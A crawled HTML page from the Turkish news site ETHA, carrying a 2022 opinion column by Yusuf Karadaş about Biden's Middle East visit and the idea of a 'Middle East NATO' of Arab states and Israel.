

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: https://www.etha15.com/haberdetay/bidenin-ziyareti-ve-ortadogu-natosu-162129
body_size: 10301
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="Biden&#39;ın ziyareti ve Ortadoğu NATO&#39;su">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;Bug&amp;uuml;n Ortadoğu NATO&amp;#39;su ya da başka bir ad altında Arap rejimleri ile İsrail arasında askeri işbirliğinin geliştirilmeye &amp;ccedil;alışılması, NATO&amp;#39;nun yeni konsepti ve ABD&amp;#39;nin b&amp;ouml;lge politikasıyla da uyumlu bir girişim olarak karşımıza &amp;ccedil;ıkıyor.&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-20220712-yusuf-karadas-yazdi-bidenin-ziyareti-ortadogu-natosu.jpg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="Biden&#39;ın ziyareti ve Ortadoğu NATO&#39;su">
    <meta name="og:url" content="https://www.etha15.com/haberdetay/bidenin-ziyareti-ve-ortadogu-natosu-162129">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-20220712-yusuf-karadas-yazdi-bidenin-ziyareti-ortadogu-natosu.jpg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>Bug&uuml;n Ortadoğu NATO&#39;su ya da başka bir ad altında Arap rejimleri ile İsrail arasında askeri işbirliğinin geliştirilmeye &ccedil;alışılması, NATO&#39;nun yeni konsepti ve ABD&#39;nin b&ouml;lge politikasıyla da uyumlu bir girişim olarak karşımıza &ccedil;ıkıyor.</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            2 Kasım 2025 Pazar
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">D&#220;NYA</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">D&#220;NYA</a>
                        <h1 class="single-post__entry-title">
                            Biden&#39;ın ziyareti ve Ortadoğu NATO&#39;su
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">YUSUF KARADAŞ (EVRENSEL)</a>
                                </li>
                                <li class="entry__meta-date">
                                    12 Temmuz 2022 Salı
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-20220712-yusuf-karadas-yazdi-bidenin-ziyareti-ortadogu-natosu.jpg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>Bug&uuml;n Ortadoğu NATO&#39;su ya da başka bir ad altında Arap rejimleri ile İsrail arasında askeri işbirliğinin geliştirilmeye &ccedil;alışılması, NATO&#39;nun yeni konsepti ve ABD&#39;nin b&ouml;lge politikasıyla da uyumlu bir girişim olarak karşımıza &ccedil;ıkıyor.</strong></p>

                            <p>ABD Başkanı Biden 13-16 Temmuz tarihleri arasında &#39;mini&#39; bir Ortadoğu ziyareti ger&ccedil;ekleştirecek. Ziyaret kapsamında &ouml;nce İsrail&#39;e gidecek olan Biden, ardından S. Arabistan&#39;da K&ouml;rfez İşbirliği Konseyi (KİK) toplantısına katılarak burada KİK&#39;i oluşturan 6 &uuml;lkenin yanı sıra toplantıya davet edilen Mısır, &Uuml;rd&uuml;n ve Irak liderleriyle de g&ouml;r&uuml;şecek. Bu nedenle bu ziyaret her ne kadar &#39;mini&#39; g&ouml;r&uuml;nse de kapsamı ve hedefleri bakımından b&uuml;y&uuml;k olacağını şimdiden s&ouml;yleyebiliriz.</p>

<p>Biden&#39;ın Ortadoğu ziyareti, &ouml;zellikle NATO&#39;nun haziran sonunda Madrid&#39;de ger&ccedil;ekleştirdiği ve 2030 stratejik konsept belgesinin a&ccedil;ıklandığı toplantısından sonra ger&ccedil;ekleştiriliyor olması bakımından dikkat &ccedil;ekiyor. Bu zirveye Japonya, Avustralya, G. Kore ve Yeni Zelanda gibi Asya-Pasifik &uuml;lkeleri de katılmış ve yeni kabul edilen stratejik konsept belgesinde Rusya&#39;nın yanı sıra &Ccedil;in de &quot;K&uuml;resel sistem i&ccedil;in bir tehdit&quot; olarak tanımlanmıştı.</p>

<p>İşte Biden&#39;ın Ortadoğu ziyaretinin NATO&#39;nun tehdit ve m&uuml;ttefik tanımını Avrupa-Atlantik sınırlarının &ouml;tesine taşıdığı stratejik konsept belgesinin kabul edilmesinin ardından ger&ccedil;ekleştiriliyor olması, bu ziyareti ve ziyaretten &ccedil;ıkacak kararları daha &ouml;nemli hale getiriyor. &Ccedil;&uuml;nk&uuml; zaten uzunca bir s&uuml;redir ABD ve Batılı emperyalistler ile Rusya ve &Ccedil;in arasındaki egemenlik/paylaşım m&uuml;cadelesine sahne olan Ortadoğu, Ukrayna savaşından sonra enerji politikaları bağlamında daha &ouml;zel bir &ouml;nem kazandı.</p>

<p>Biden&#39;ın Ortadoğu ziyareti &ouml;ncesinde Washington Post&#39;ta yayımladığı &quot;Suudi Arabistan&#39;a neden gidiyorum?&quot; başlıklı bir makalesi, bu ziyaretin hedeflerinin anlaşılmasını kolaylaştırıyor. Makalenin başlığı, Biden&#39;ın gazeteci Cemal Kaşık&ccedil;ı&#39;nın &ouml;ld&uuml;r&uuml;lmesinden sorumlu olan S. Arabistan Veliaht Prensi Muhammed bin Selman&#39;ı ziyaretine y&ouml;nelik tepkilere bir yanıt verme amacını ortaya koyuyor.</p>

<p>Biden makalesinde, Ukrayna savaşının enerji kaynaklarının k&uuml;resel arzı &uuml;zerindeki olumsuz etkilerini azaltmanın &ouml;nemini vurgulayıp S. Arabistan&#39;ın petrol piyasalarını istikrara kavuşturmak i&ccedil;in ABD ile birlikte &ccedil;alıştığını s&ouml;yl&uuml;yor.</p>

<p>Devamında &quot;Rus saldırganlığına karşı koymak&quot; ve &quot;&Ccedil;in&#39;i geride bırakmak i&ccedil;in&quot; Ortadoğu&#39;nun istikrara kavuşturulmasının &ouml;nemine işaret ediyor. Bu temelde ziyaretinin İsrail ve Arap &uuml;lkeleri arasındaki normalleşmenin &quot;k&uuml;&ccedil;&uuml;k bir sembol&uuml;&quot; olacağını vurguluyor.</p>

<p>Biden makalesini &quot;Arkadaşım &Uuml;rd&uuml;n Kralı Abdullah, ge&ccedil;enlerde b&ouml;lgedeki &#39;yeni atmosfere&#39; değindi ve &uuml;lkeler &#39;Nasıl bağlantı kurabiliriz ve birlikte &ccedil;alışabiliriz&#39; diye soruyor (&hellip;) Gelecek haftaki seyahatim bu amaca hizmet edecek&quot; diyerek bitiriyor.</p>

<p>Peki, ABD&#39;nin b&ouml;lgedeki en sadık işbirlik&ccedil;ilerinden &Uuml;rd&uuml;n Kralı Abdullah &#39;hangi yeni atmosfer&#39;den s&ouml;z ediyor ve &#39;nasıl bir bağlantı&#39; istiyordu?</p>

<p>Kral Abdullah, ABD merkezli CNBC kanalına verdiği r&ouml;portajda NATO&#39;nun egemenlik m&uuml;cadelesini d&uuml;nyanın farklı b&ouml;lgelerine taşımasını destekliyor ve &quot;Ortadoğu NATO&#39;sunun kurulmasını onaylayacak ilk insanlardan biri olacağım&quot; diyordu.</p>

<p>Bilindiği gibi bir &#39;Ortadoğu/Arap NATO&#39;su&#39; oluşturma fikri daha &ouml;nce Trump d&ouml;neminde MESA (ortadoğu stratejik ittifakı) adı altında g&uuml;ndeme getirilmişti.</p>

<p>Trump, 2017&#39;de ABD başkanı olur olmaz yaptığı ilk işlerden biri n&uuml;kleer faaliyetlerinin denetlenmesi karşılığında İran&#39;a y&ouml;nelik ambargonun kaldırılması konusunda BM G&uuml;venlik Konseyinin 5 daimi &uuml;yesi ve Almanya&#39;nın katılımıyla (P5+1) imzalanan anlaşmadan &ccedil;ekilmek olmuştu. İlk yurt dışı ziyaretini S. Arabistan&#39;a yaparak 350 milyar dolarlık silah-askeri işbirliği anlaşması imzalayan Trump, İran&#39;ı kuşatmak i&ccedil;in Arap rejimleri arasında askeri birlik oluşturmayı ve bu &uuml;lkeler ile İsrail arasındaki işbirliğini geliştirmeyi ama&ccedil;lıyordu.</p>

<p>Bug&uuml;n İran ile n&uuml;kleer işbirliği anlaşmasını yeniden imzalamak i&ccedil;in g&ouml;r&uuml;şmeler yapan Biden y&ouml;netiminin Trump d&ouml;neminden &ccedil;ok farklı bir politika izlediği d&uuml;ş&uuml;n&uuml;lebilir. Ancak biraz daha yakından bakıldığında arada kimi farklılıklar olmakla birlikte Biden d&ouml;nemi Ortadoğu politikasının, Trump d&ouml;neminde atılan temeller &uuml;zerinde y&uuml;kseltilemeye &ccedil;alışıldığı g&ouml;r&uuml;lecektir.</p>

<p>Evet, Trump&#39;ın Filistin&#39;e d&uuml;şmanlık politikası karşısında Biden daha &#39;ılımlı&#39; bir &ccedil;izgi izliyor. Ancak İsrail&#39;den sonra Ramallah&#39;a da gidecek olan Biden&#39;ın bu ziyareti, tepkileri yumuşatmanın ve gerici emellerin bir &ouml;rt&uuml;s&uuml; olmanın &ouml;tesine de gitmiyor.</p>

<p>Ya da Biden, Trump&#39;ın kuşatma stratejisi yerine İran&#39;la anlaşıp Rusya ve &Ccedil;in etkisini sınırlamayı ABD &ccedil;ıkarları i&ccedil;in daha kullanışlı bir politika olarak g&ouml;r&uuml;yor.</p>

<p>Ancak Biden&#39;ın makalesinde de işaret ettiği &quot;Arap-İsrail normalleşmesi&quot; ve ABD&#39;nin b&ouml;lgesel dayanaklarının yeniden g&uuml;&ccedil;lendirilmesi bakımından en &ouml;nemli adımlar Trump d&ouml;nemindeki &#39;Abraham Anlaşmaları&#39; ile atılmıştı. Daha &ouml;nceki tarihlerde İsrail&#39;le anlaşmalar yapan Mısır ve &Uuml;rd&uuml;n&#39;&uuml;n yanı sıra Abraham Anlaşmaları; BAE, Bahreyn, Sudan ve Fas&#39;ın İsrail ile &#39;normalleşme&#39;sinin &ouml;n&uuml;n&uuml; a&ccedil;mıştı.</p>

<p>Bug&uuml;n Ortadoğu NATO&#39;su ya da başka bir ad altında Arap rejimleri ile İsrail arasında askeri işbirliğinin geliştirilmeye &ccedil;alışılması, NATO&#39;nun yeni konsepti ve ABD&#39;nin b&ouml;lge politikasıyla da uyumlu bir girişim olarak karşımıza &ccedil;ıkıyor.</p>

<p>Erdoğan iktidarının uyguladığı politikaların bir sonucu olarak T&uuml;rkiye ve b&ouml;lge halklarının kaderlerinin birbirlerine daha fazla bağlandığı bir s&uuml;re&ccedil;te Biden&#39;ın ziyareti, halklar i&ccedil;in tehdidi b&uuml;y&uuml;terek b&ouml;lgedeki gerilim ve &ccedil;atışmaları kalıcılaştırmanın bir adımı olarak anlam kazanıyor. T&uuml;rkiye ve b&ouml;lge halklarının bu tehdidi bertaraf etmek, barış&ccedil;ıl-demokratik bir gelecek inşa etmek i&ccedil;in emperyalistlere ve kendi işbirlik&ccedil;i y&ouml;netimlerine karşı birlikte m&uuml;cadele etmekten başka bir yolu bulunmuyor.</p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251102-gazze-saglik-bakanligi.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/israilin-teslim-ettigi-cenazelerin-cogunun-erimis-veya-kemik-oldugu-belirtildi-211180">İsrail&#39;in teslim ettiği cenazelerin &#231;oğunun &#39;erimiş veya kemik&#39; olduğu belirtildi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251102-panel-lyon-ys.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/lyonda-sosyalizm-ve-filistin-paneli-211179">Lyon&#39;da &#39;Sosyalizm ve Filistin&#39; paneli</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251102-stuttgart-kobane-kutlama.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/stuttgartta-1-kasim-koban-zaferi-kutlandi-211178">Stuttgart&#39;ta 1 Kasım Koban&#234; zaferi kutlandı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251101-gazzede-can-kaybi-68858.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/siyonist-israil-ateskes-ilanindan-bu-yana-226-filistinliyi-katletti-211172">Siyonist İsrail ateşkes ilanından bu yana 226 Filistinliyi katletti</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251031-ingiltere-filistin-destek.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/israilin-gazzedeki-saldirganligi-ingilterede-protesto-edildi-211144">İsrail&#39;in Gazze&#39;deki saldırganlığı İngiltere&#39;de protesto edildi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251031-almanya-irkcilik-karsiti-miting.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/merzin-gocmenleri-hedef-almasina-isciler-tepki-gosterdi-211137">Merz&#39;in g&#246;&#231;menleri hedef almasına iş&#231;iler tepki g&#246;sterdi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251030-iklimgrevi-hazirlik-manset.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/kuresel-iklim-grevi-ve-cop30-protestolari-hazirliklari-basladi-211109">K&#252;resel iklim grevi ve COP30 protestoları hazırlıkları başladı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251029-abd-pasifik-tekne.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/abd-pasifik-okyanusunda-4-tekneye-saldiri-duzenledi-211084">ABD, Pasifik Okyanusunda 4 tekneye saldırı d&#252;zenledi</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/erkeklikle-yuzlesmeden-devrim-olmaz-211126">
                        <img data-src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-ozgur-kadin.jpg" src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-ozgur-kadin.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/erkeklikle-yuzlesmeden-devrim-olmaz-211126">Erkeklikle y&#252;zleşmeden devrim olmaz</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/abdnin-verdigi-mesruiyet-fasist-seflikle-yonetme-beratidir-211125">
                        <img data-src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-basyazi.jpg" src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-basyazi.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/abdnin-verdigi-mesruiyet-fasist-seflikle-yonetme-beratidir-211125">ABD&#39;nin verdiği meşruiyet faşist şeflikle y&#246;netme beratıdır</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/emperyalist-savasa-hazirlikta-genclik-211028">
                        <img data-src="/Uploads/HaberFoto/etha-20251026-ozgur-genclik-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20251026-ozgur-genclik-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/emperyalist-savasa-hazirlikta-genclik-211028">Emperyalist savaşa hazırlıkta gen&#231;lik</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">DENİZ EREK (&#214;ZG&#220;R GEN&#199;LİK)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/bir-gozlem-olarak-forumdan-yansiyanlar-210999">
                        <img data-src="/Uploads/HaberFoto/etha-20251025-sectiklerimiz-forumeleştirisi.jpg" src="/Uploads/HaberFoto/etha-20251025-sectiklerimiz-forumeleştirisi.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/bir-gozlem-olarak-forumdan-yansiyanlar-210999">Bir g&#246;zlem olarak forumdan yansıyanlar</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">OKAN DANACI (Sendika.org)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/kadin-devriminin-isiginda-sosyalist-erkeklerin-gorevleri-210944">
                        <img data-src="/Uploads/HaberFoto/etha-20251024-atilim241sayi-ozgur-kadin.JPG" src="/Uploads/HaberFoto/etha-20251024-atilim241sayi-ozgur-kadin.JPG" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/kadin-devriminin-isiginda-sosyalist-erkeklerin-gorevleri-210944">Kadın devriminin ışığında sosyalist erkeklerin g&#246;revleri</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/usb-uyesi-fabia-isci-sinifi-icindeki-cinsiyetcilik-ve-irkcilikla-mucadele-etmek-gorevimiz-210905">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20251021-sendikalar-italya-roportaj.jpg" src="/Uploads/HaberFoto/etha-20251021-sendikalar-italya-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
